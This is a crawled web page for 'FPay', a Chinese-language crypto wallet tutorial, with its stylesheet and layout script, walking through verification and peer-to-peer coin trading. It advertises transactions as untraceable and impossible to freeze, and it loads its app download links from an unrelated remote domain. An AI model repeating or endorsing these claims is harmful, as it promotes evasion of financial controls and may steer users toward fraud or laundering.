

--- FILE ---
content_type: text/html
request_url: https://fpayjc.com/
body_size: 2571
content:
<!DOCTYPE html>
<html lang="zh">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <script src="static/js/fontsize.js" type="text/javascript"></script>
  <link rel="stylesheet" type="text/css" href="static/css/main.css">
  <title>FPay钱包教程</title>
</head>

<body>
  <div class="vodes">
    <div>
      <span class="close-video" onclick="closeVideo()">关闭</span>
    </div>
    <video id="video" controls="" preload="">
      Your browser does not support the html video tag.
    </video>
  </div>
  <div class="mainBox">
    <div class="top">
      <img src="static/picture/app-name@3x.png">
    </div>

    <div class="t1">
      <h2>FPAY使用教程</h2>
      <h3>
        不受时间和国家限制 无论何时何地都能完成交易
        安全高效，不可追踪，无法冻结
      </h3>
      <p>1:1量身定制 1000+行业解决方案</p>
      <p>2000+客户定制</p>
    </div>

    <div class="tutorial" onclick="playVideo()">
      <img src="static/picture/view.png" class="view">
      <img src="static/picture/kefu.png" class="kefu">
    </div>

    <div class="slideTxtBox">
      <div class="hd">
        <ul>
          <li class="on"></li>
          <li></li>
          <li></li>
        </ul>
      </div>
      <div class="bd">
        <div class="item">
          <div class="content">
            <h3>教程一</h3>
            <p>点击首页收付款资讯</p>
            <div class="imgs">
              <img src="static/picture/1@3x.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow1">
            </div>
          </div>
          <div class="content">
            <h3>教程二</h3>
            <p>输入本人实名认证信息点击下一步</p>
            <div class="imgs">
              <img src="static/picture/2@3x.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow2">
            </div>
          </div>
          <div class="content">
            <h3>教程三</h3>
            <p>点击开始实名检测按钮进入下一步</p>
            <div class="imgs">
              <img src="static/picture/3@3x.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow3">
            </div>
          </div>
          <div class="content">
            <h3>教程四</h3>
            <p>按照屏幕要求做出对应动作即可完成实名认证</p>
            <div class="imgs">
              <img src="static/picture/3@3x33.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow33_1">
            </div>
          </div>
          <div class="content">
            <h3>教程五</h3>
            <p>点击首页收付款资讯 新增收付款资讯</p>
            <div class="imgs">
              <img src="static/picture/4@3x.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow4">
              <!--<img src="static/picture/arrow@3x.png" class="arrow arrow4_1">-->
            </div>
          </div>
          <div class="content">
            <h3>教程六</h3>
            <p>输入您的收付款资讯点击确定</p>
            <div class="imgs">
              <img src="static/picture/5@3x.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow5 top">
            </div>
          </div>
        </div>
        <div class="item">
          <div class="content">
            <h3>教程一</h3>
            <p>点击我要买按钮</p>
            <div class="imgs">
              <img src="static/picture/1@3x11.png">
              <img src="static/picture/arrow@3x.png" class="arrow  arrow2_1">
            </div>
          </div>
          <div class="content">
            <h3>教程二</h3>
            <p>选择您要买的金额订单和所需的付款方式</p>
            <div class="imgs">
              <img src="static/picture/2@3x1.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow2_2">
            </div>
          </div>
          <div class="content">
            <h3>教程三</h3>
            <p>输入购买数量 选择付款方式</p>
            <div class="imgs">
              <img src="static/picture/3@3x1.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow2_3">
            </div>
          </div>
          <div class="content">
            <h3>教程四</h3>
            <p>确定买家须知 等待卖家确认订单</p>
            <div class="imgs">
              <img src="static/picture/4@3x1.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow2_4">
            </div>
          </div>
          <div class="content">
            <h3>教程五</h3>
            <p>获取卖家的收款信息给卖家转账</p>
            <div class="imgs">
              <img src="static/picture/5@3x1.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow2_5">
            </div>
          </div>
          <div class="content">
            <h3>教程六</h3>
            <p>
              转账成功后请立即返回钱包APP点击我已转账并且上传您付款成功的凭证
              等待卖家打币
            </p>
            <div class="imgs">
              <img src="static/picture/6@3x.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow2_6">
              <img src="static/picture/arrow@3x.png" class="arrow arrow2_6a">
            </div>
          </div>
          <div class="content">
            <h3>教程七</h3>
            <p>等待卖家核实金额之后进行打币 买币交易完成</p>
            <div class="imgs">
              <img src="static/picture/7@3x.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow2_7">
            </div>
          </div>
        </div>
        <div class="item">
          <div class="content">
            <h3>教程一</h3>
            <p>点击我要卖按钮</p>
            <div class="imgs">
              <img src="static/picture/1@3x11.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow3_1">
            </div>
          </div>
          <div class="content">
            <h3>教程二</h3>
            <p>输入您的售卖数量、收款方式以及是否拆分售卖</p>
            <div class="imgs">
              <img src="static/picture/2@3x2.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow3_2">
            </div>
          </div>
          <div class="content">
            <h3>教程三</h3>
            <p>当有买家购买，请先点击确认订单，同意买家的购买申请</p>
            <div class="imgs">
              <img src="static/picture/3@3x2.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow3_3">
            </div>
          </div>
          <div class="content">
            <h3>教程四</h3>
            <p>
              确认收到买家转账以后 输入支付密码点击确认打币按钮
              如果没收到买家转账 请立即点击暂停打币按钮
            </p>
            <div class="imgs">
              <img src="static/picture/4@3x2.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow3_4">
            </div>
          </div>
          <div class="content">
            <h3>教程五</h3>
            <p>
              核实买家转账金额无误以后 请点击确认打币
            </p>
            <div class="imgs">
              <img src="static/picture/5@3x2.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow3_5">
            </div>
          </div>
          <div class="content">
            <h3>教程六</h3>
            <p>
              输入收到的具体金额，点击已收到，完成打币 卖币交易完成
            </p>
            <div class="imgs">
              <img src="static/picture/5@3x22.png">
              <img src="static/picture/arrow@3x.png" class="arrow arrow3_6">
            </div>
          </div>
        </div>
      </div>
    </div>
    <footer class="footer">
      <div class="content">
        <h3>获取您的FPay钱包</h3>
        <div class="img">
          <img src="static/picture/rwm.jpg">
        </div>
        <div class="imgBox">
          <a id="iosUrl" target="_blank">
            <img src="static/picture/ios_btn.png">
          </a>
          <a id="androidUrl" target="_blank">
            <img src="static/picture/android_btn.png">
          </a>
        </div>
      </div>
      <p class="copyright">© copyright 2022 FPay All rights reserved.</p>
    </footer>
  </div>
  <script src="static/js/jquery-1.8.3.min.js" type="text/javascript"></script>
  <script src="static/js/jquery.SuperSlide.2.1.3.js" type="text/javascript"></script>
  <script type="text/javascript">
    var video = document.getElementById("video");

    function playVideo() {
      $(".vodes").css("display", "block");
      video.currentTime = 0;
      video.play();
      // video.addEventListener("canplay", function (e) {
      //   if (video.paused) video.play();
      // });
    }
    function closeVideo() {
      video.pause();
      $(".vodes").css("display", "none");
    }

    jQuery(".slideTxtBox").slide({
      trigger: "click",
    });


    let videoUrls = ''
    async function fetchDownloadUrl() {
      try {
        const response = await fetch('https://oezwdv54skc2ktc.xyz/v1/sitelink/getlist', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          mode: 'cors',
        });

        const result = await response.json();
        if (result.code === 200 && result.data) {
          let data = result.data;
          const videoEl = document.getElementById('video');
          const iosUrl = document.getElementById('iosUrl');
          const androidUrl = document.getElementById('androidUrl');

          videoEl.src = data.video;
          iosUrl.href = data.iosUrl;
          androidUrl.href = data.androidUrl;

        } else {
          console.error('接口返回异常', result);
        }
      } catch (err) {
        console.error('获取地址失败', err);
      }
    }

    // 页面加载时立即请求
    fetchDownloadUrl();
  </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fpayjc.com/static/css/main.css
body_size: 2003
content:
* {
  padding: 0;
  margin: 0;
  outline: none;
  -moz-user-select: none; /*mozilar*/
  -webkit-user-select: none; /*webkit*/
  -ms-user-select: none; /*IE*/
  user-select: none;
  -webkit-tap-highlight-color: transparent;
}

li,
ol,
ul {
  list-style: none;
}
img {
  max-width: 100%;
}
body {
  background: #000;
  font: 14px/1.8 Microsoft Yahei, Arial, Helvetica, sans-serif;
}
a:focus {
  outline: none;
}
.mainBox {
  /* background: #5d4fea; */
  max-width: 7.5rem;
  margin: 0 auto;
}

.vodes {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 100;
  color: #fff;
  background-color: #000;
}
.vodes div {
  width: 100%;
  height: 1rem;
  line-height: 1rem;
  text-align: right;
}
.vodes div span {
  padding-right: 0.4rem;
  font-size: 0.32rem;
}
.vodes video {
  width: 100%;
  height: calc(100% - 1rem);
}

.tutorial {
  position: fixed;
  /* top: 76%; */
  bottom: 18%;
  right: 0.2rem;
  z-index: 10;
  display: flex;
  justify-content: flex-start;
}
.tutorial .view {
  width: 1.24rem;
  height: 0.66rem;
  animation: move1 1s ease infinite;
  -moz-animation: move1 1s ease infinite;
  -webkit-animation: move1 1s ease infinite;
}
.tutorial .kefu {
  width: 1.04rem;
  height: 2.3rem;
}

.top {
  position: relative;
  padding: 0.4rem 0.4rem 0;
}
.top img {
  width: 1.24rem;
  height: 1.24rem;
}

.t1 {
  padding: 0 0.8rem;
  margin-top: 0.2rem;
  text-align: center;
  color: #fff;
}
.t1 > h2 {
  font-size: 0.6rem;
  font-weight: 500;
}
.t1 > h3 {
  margin-top: 0.2rem;
  margin-bottom: 0.4rem;
  line-height: 1.4;
  font-weight: 400;
  font-size: 0.4rem;
}
.t1 > p {
  margin: 0;
  padding: 0;
  color: #a3a6a0;
  font-size: 0.28rem;
}
.t1 img {
  width: 4.63rem;
}
.slideTxtBox {
  margin: 0 0.48rem;
  /* background: #fff; */
  /* margin-bottom: 0.3rem; */
  margin-top: 0.6rem;
  padding-bottom: 1rem;
}
.slideTxtBox .hd {
  /* padding-top: 0.3rem; */
  /* background: #392fc8; */
  padding-bottom: 0.6rem;
  /* padding-left: 0.7rem; */
  /* padding-right: 0.3rem; */
}

.slideTxtBox .hd ul {
  display: flex;
  /* flex-wrap: wrap; */
  justify-content: space-between;
}
.slideTxtBox .hd li {
  /* flex: 1; */
  width: 1.76rem;
  height: 2.44rem;
  /* padding: 0.16rem; */
  /* margin-left: 0.28rem; */
  text-align: center;
  /* padding-bottom: 0.2rem; */
  /* width: 50%; */
  box-sizing: border-box;
  /* padding-left: 0.2rem; */
  /* border: 1px solid rgba(255, 255, 255, 0.2); */
  border-radius: 0.1rem;
  background-size: 100% 100%;
  background-position: center;
  background-repeat: no-repeat;
}
.slideTxtBox .hd li:first-child {
  background-image: url(../image/1-1@3x.png);
}
.slideTxtBox .hd li:nth-child(2) {
  background-image: url(../image/2-1@3x.png);
}
.slideTxtBox .hd li:nth-child(3) {
  background-image: url(../image/3-1@3x.png);
}

/* .slideTxtBox .hd li.on {
  background: url(../img/Group1@3x.png) no-repeat center;
  border: 1px solid rgba(255, 255, 255, 0.5);
} */
.slideTxtBox .hd li:first-child.on {
  background-image: url(../image/1@3x.png);
}
.slideTxtBox .hd li:nth-child(2).on {
  background-image: url(../image/2@3x.png);
}
.slideTxtBox .hd li:nth-child(3).on {
  background-image: url(../image/3@3x.png);
}

p,
ul,
li {
  margin: 0;
  padding: 0;
}

.slideTxtBox .item {
  color: #ffffff;
}

.slideTxtBox .item h3 {
  font-size: 0.4rem;
  font-weight: 500;
}
.slideTxtBox .item p {
  font-size: 0.28rem;
  line-height: 1.4;
}
.slideTxtBox .item .imgs .arrow {
  position: absolute;
  width: 1rem;
  height: 1rem;
  animation: move 1s ease infinite;
  -moz-animation: move 1s ease infinite;
  -webkit-animation: move 1s ease infinite;
}

.arrow1 {
 bottom:  7.8rem;
 right: 1.5rem;
}
.arrow2 {
  top: 36%;
  left: 52%;
}
.arrow3 {
  bottom: 2.4rem;
  left: 52%;
}
.slideTxtBox .item .imgs .arrow4 {
  bottom: 2.6rem;
  right: -0.1rem;
  animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -webkit-animation-delay: 0.3s;
}
.arrow4_1 {
  bottom: 1.3rem;
  right: -0.38rem;
}
.arrow5 {
  bottom: 1.2rem;
  left: 52%;
}

.arrow2_1 {
  top: 35%;
  left: 33%;
}
.arrow2_2 {
  top: 41%;
  right: -1%;
}
.arrow2_3 {
  top: 50%;
  left: 81%;
}
.arrow2_4 {
  top: 26%;
  left: 40%;
}
.arrow2_5 {
  bottom: 16%;
  right: 10%;
}
.arrow2_6 {
  top: 11%;
  left: 60%;
}
.arrow2_7 {
  top: 57%;
  right: 18%;
}
.arrow3_1 {
  top: 36%;
  right: 15%;
}
.arrow3_2 {
  top: 38%;
  left: 40%;
}
.arrow3_3 {
  top: 45%;
  right: 10%;
}
.arrow3_4 {
  bottom: 17%;
  right: 48%;
}
.arrow3_5 {
  bottom: 35%;
  right: 1%;
}
.arrow3_6 {
  bottom: 67%;
  right: 8%;
}
/* 定义帧动�?*/
@keyframes move {
  0% {
    transform: translate(10px, -10px);
  }
  40% {
    transform: translate(0, 0);
  }
  60% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(10px, -10px);
  }
}
@-moz-keyframes move {
  0% {
    transform: translate(10px, -10px);
  }
  40% {
    transform: translate(0, 0);
  }
  60% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(10px, -10px);
  }
}
@-webkit-keyframes move {
  0% {
    transform: translate(10px, -10px);
  }
  40% {
    transform: translate(0, 0);
  }
  60% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(10px, -10px);
  }
}

@keyframes move1 {
  0% {
    transform: translate(0, 0);
  }
  50% {
    transform: translate(10px, 0);
  }
  100% {
    transform: translate(0, 0);
  }
}
@-moz-keyframes move1 {
  0% {
    transform: translate(0, 0);
  }
  50% {
    transform: translate(10px, 0);
  }
  100% {
    transform: translate(0, 0);
  }
}
@-webkit-keyframes move1 {
  0% {
    transform: translate(0, 0);
  }
  50% {
    transform: translate(10px, 0);
  }
  100% {
    transform: translate(0, 0);
  }
}

.slideTxtBox .item .imgs {
  position: relative;
  width: 5.28rem;
  margin: 0 auto;
}

.slideTxtBox .item img {
  display: block;
  width: 100%;
}
.swiper .swiper-slide img {
  margin: 0 auto;
  max-width: 5rem;
  display: block;
}
.swiper-button-next,
.swiper-button-prev {
  font-weight: bold;
  color: #9c97e3;
  outline: none;
  border: none;
  width: 0.8rem;
  height: 0.8rem;
}
.swiper-button-next:after,
.swiper-button-prev:after {
  font-size: 0.8rem;
  outline: none;
  background: transparent;
}

.footer {
  margin-top: 0.3rem;
  color: #fff;
}
.footer .content {
  padding: 0.3rem 0.2rem;
  /* display: flex; */
  /* align-items: center; */
  text-align: center;
  background: #222;
}
.footer .img {
  margin: 0.3rem;
}
.footer .img img {
  width: 2.4rem;
}
.footer h3 {
  font-size: 0.36rem;
  font-weight: 500;
}
.imgBox {
  display: flex;
  justify-content: center;
  align-items: center;
  /* height: 0.65rem; */
}
.imgBox a:first-child {
  margin-right: 0.4rem;
}
.imgBox img {
  width: 2.26rem;
}

.footer .copyright {
  padding: 0.1rem 0;
  text-align: center;
  background-color: #000;
  font-size: 0.2rem;
}



.arrow1 {
    top: 7.5rem;
    left: 1.5rem;
}

.arrow2 {
    top: 36%;
    left: 55%;
}

.arrow3 {
    bottom: 17%;
    left: 55%;
}

.arrow33_1 {
    bottom: 26%;
    left: 57%;
}

.arrow33_1a {
    bottom: 77%;
    left: 62%;
}


.arrow4 {
    bottom: 2.0rem!important;
    left: 53%;
}

.arrow5 {
    bottom: 2.2rem;
    right: 0%;
    z-index: 999;
	left: auto;
}

.arrow2_3 {
    top: 50%;
    left: 81%;
}

.arrow2_4 {
    top: 60%;
    right: 12%;
    z-index: 999;
	left: auto;
}

.arrow2_5 {
    bottom: 16%;

}

.arrow2_6 {
    top: 40%;
    left: 36%;
}

.arrow2_6a {
    bottom: 36%;
    right: 15%;
}

.arrow3_2 {
    top: 47%;
    left: auto;
    right: 27%;
}

.arrow3_3 {
    top: auto;
    right: 10%;
    bottom: 36%;
}

.arrow3_4 {
    bottom: 17%;
    right: 48%;
    z-index: 9899;
}

--- FILE ---
content_type: application/javascript
request_url: https://fpayjc.com/static/js/fontsize.js
body_size: 883
content:
function init_viewport() {
    var dpr = window.devicePixelRatio;
    var dWith = document.documentElement.clientWidth;
    var dHtml = document.documentElement.style;
    dHtml.fontSize = dWith / 7.5 + "px";
    document.documentElement.setAttribute("data-dpr", dpr);
    if (dWith > 750) {
        dWith = 750;
    }
    dHtml.fontSize = (dWith / 7.5).toFixed(2) + "px";
    var html = document.getElementsByTagName('html')[0];
    var settedFs = settingFs = parseInt(html.style.fontSize);
    var whileCount = 0;
    while (true) {
        var realFs = parseInt(window.getComputedStyle(html).fontSize);
        var delta = realFs - settedFs;
        if (Math.abs(delta) >= 1) {
            if (delta > 0) settingFs--; else settingFs++;
            html.setAttribute('style', 'font-size:' + settingFs + 'px!important');
        } else
            break;
        if (whileCount++ > 100)
            break
    }
}

init_viewport();
window.onresize = function () {
    init_viewport();
}